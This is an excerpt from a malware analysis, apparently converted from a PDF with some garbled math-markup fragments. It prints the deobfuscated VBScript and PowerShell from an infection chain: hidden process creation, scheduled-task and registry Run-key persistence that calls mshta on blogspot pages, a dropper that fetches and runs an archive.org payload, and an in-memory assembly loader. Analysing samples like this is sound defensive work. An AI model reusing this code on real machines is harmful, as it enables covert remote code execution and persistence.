```
$asciiChars;$jm=$tu.Split('%') | forEach {[char]([convert]::toint16($_,16))};
$jm -join ''| M" , EXCELX
Const HIDDEN WINDOW = 0
Set objWMIService = GetObject(winmgmts:{impersonationLevel=impersonate}!\\.\
root\cimv2)
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstanceobjConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject("winmgmts:root\cimv2:Win32_Process")
errReturn = objProcess.Create("powershell -noexit ((gp HKCU:\
Software).MSOFFICELO)|IEX", null, objConfig, intProcessID)
'id1
MicrosoftWINdows.RUn "schtasks /create /sc MINUTE /mo 80 /tn 
""""WIND0WSUPLATE"""" /F /tr 
""""\""""mshta\""""vbscript:Execute(""\""CreateObject(""""\""""Wscript.Shell"""
\mathbb{R}"\"""").Run """""\""""mshta
hxxp://1230948%1230948@randikhanaekminar[.]blogspot[.]com/p/elevatednew1.html""
\mathbf{u} = \begin{bmatrix} \mathbf{u} & \mathbf{v} \\ \mathbf{v} & \mathbf{v} \end{bmatrix} . window.close""\"")",0
'id2
MicrosoftWINdows.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\
dkkkksakdosexography", 
"""mshta""""hxxp://1230948%1230948@backbones1234511a[.]blogspot[.]com/p/
elevatednew1backup.html""", EXCELX
'id3
MicrosoftWINdows.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run",
"""mshta""""hxxp://1230948%1230948@startthepartyup[.]blogspot[.]com/p/
backbone15.html""", EXCELX
'id4gst
MicrosoftWINdows.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\
nunukhaoo", 
"""mshta""""hxxp://1230948%1230948@ghostbackbone123[.]blogspot[.]com/p/
ghostbackup14.html""", EXCELX
window.resizeTo 0, 0
self.close
</script>
```
The second escaped document.write() injectes another VBSript to the site. A bit beatified it looks like that:

```
<script language="VBScript">
Set AxSo = CreateObject("WScript.Shell")
Dim ASXsmw
ASXsmw0 = "cMd /c cd $Public%
@echo dim http_obj >>SiggiaW.vbs & _
@echo dim stream_obj >>SiggiaW.vbs & _
@echo dim shell_obj >>SiggiaW.vbs & _
\text{Recho set } \text{http\_obj} = \text{CreateObject}(\text{"Microsoft}.XMLHTTP") \rightarrowgt; \text{Siggiaw.vbs \> }@echo set stream_obj = CreateObject(""ADODB.Stream"") >>SiggiaW.vbs & _
@echo set shell obj = CreateObject(""WScript.Shell"") >>SiggiaW.vbs &
@echo URL
""hxxps://ia801408[.]us[.]archive[.]org/25/items/defender_202103/defender.txt""
>>SiggiaW.vbs & _
@echo http_obj.open ""GET"", URL, False >>SiggiaW.vbs & _
@echo http_obj.send >>SiggiaW.vbs & _
@echo stream_obj.type = 1 >>SiggiaW.vbs & _
@echo stream_obj.open >>SiggiaW.vbs & _
@echo stream_obj.write http_obj.responseBody >>SiggiaW.vbs & _
@echo stream_obj.savetofile ""C:\Users\Public\1.txt"", 2 >>SiggiaW.vbs & _
@echo Dim xxx >>SiggiaW.vbs & _
@echo Set xxx = CreateObject(""Scripting.FileSystemObject"") >>SiggiaW.vbs & _
@echo Set file = xxx.OpenTextFile(""C:\Users\Public\1.txt"", 1) >>SiggiaW.vbs &
_
@echo content = file.ReadAll >>SiggiaW.vbs & _
@echo content = StrReverse(content) >>SiggiaW.vbs & _
@echo Dim fso >>SiggiaW.vbs & _
```@echo Dim fdsafdsa >>SiggiaW.vbs & \_ @echo Dim oNode, fdsaa >>SiggiaW.vbs & \_ @echo Const adTypeBinary =  $1$  >>SiggiaW.vbs & @echo Const adSaveCreateOverWrite = 2 >>SiggiaW.vbs & \_ @echo Set oNode = CreateObject(""Msxml2.DOMDocument.3.0"").CreateElement(""base64"") >>SiggiaW.vbs & \_  $@echo$  oNode.dataType = ""bin.base64"" >>SiggiaW.vbs & @echo oNode.Text = content >>SiggiaW.vbs & \_ @echo Set fdsaa = CreateObject(""ADODB.Stream"") >>SiggiaW.vbs & \_ @echo fdsaa.Type = adTypeBinary >>SiggiaW.vbs & \_ @echo tempdir = CreateObject(""WScript.Shell"").ExpandEnvironmentStrings(""%Public%\bin.vbs"") >>SiggiaW.vbs & \_  $\text{Recho}$  LocalFile = tempdir >>SiggiaW.vbs & @echo fdsaa.Open >>SiggiaW.vbs & \_ @echo fdsaa.Write oNode.nodeTypedValue >>SiggiaW.vbs & \_ @echo fdsaa.SaveToFile LocalFile, adSaveCreateOverWrite >>SiggiaW.vbs & \_ @echo Set fso = CreateObject(""Scripting.FileSystemObject"") >>SiggiaW.vbs & \_ @echo Set fdsafdsa = CreateObject(""WScript.Shell"") >>SiggiaW.vbs & \_ @echo If (fso.FileExists(LocalFile)) Then >>SiggiaW.vbs & \_ @echo fdsafdsa.RUN (LocalFile) >>SiggiaW.vbs & \_ @echo End If>>SiggiaW.vbs& \_ SiggiaW.vbs & dEl SiggiaW.vbs" AxSo.Run ASXsmw0 , vbHide window.resizeTo 0, 0 self.close </script>

The download of the "defender.txt" redirects to

hxxps://archive[.]org/download/defender\_202103/defender.txt, fails with error code "403" Forbidden". The sub directory "defender\_YYYYMM" as well as the filename itself, let me assume, this could be a kind of a "kill switch" to stop activity and clean up any traces. If the permission of the file to download could be changed by the attacker, this would of corse imply, that the attacker has control over this server.

So far for infection and persistence. But what does the Powershell script in the registry do? Lets have a look. After deofusecating, it is just a simple downloader, which downloads and executes most likely a Powershell script.

```
Function hhhhhcccst{
   $TC=I`E`X ('(New-Object 
Net.WebClient).DownloadString(''hxxps://ia801409[.]us[.]archive[.]org/17/items/
blessed_202104/blessed.txt'')')|I`E`X
}
IEX hhhhhcccst
```
The downloaded "blessed.txt" is indeed a Powershell script.

```
[Byte[]]$xtz=[syStEm.COnvERt]::"FrOmbASe6`4`Str`INg"('TVqQ [...] AAA==');
[void][System.Reflection.Assembly]::Load([byte[]]($xtz))
$element = [DECRYPT_AES_AMSI_DLL.Program]::AES_Decrypt("wHbP [...] 
zTBvPdLg==","X85RZ8A5Z7")
[byte[]]$Bytes = [convert]::FromBase64String($element)
[System.Reflection.Assembly]::Load([byte[]]($Bytes))
[angola]::Main()
```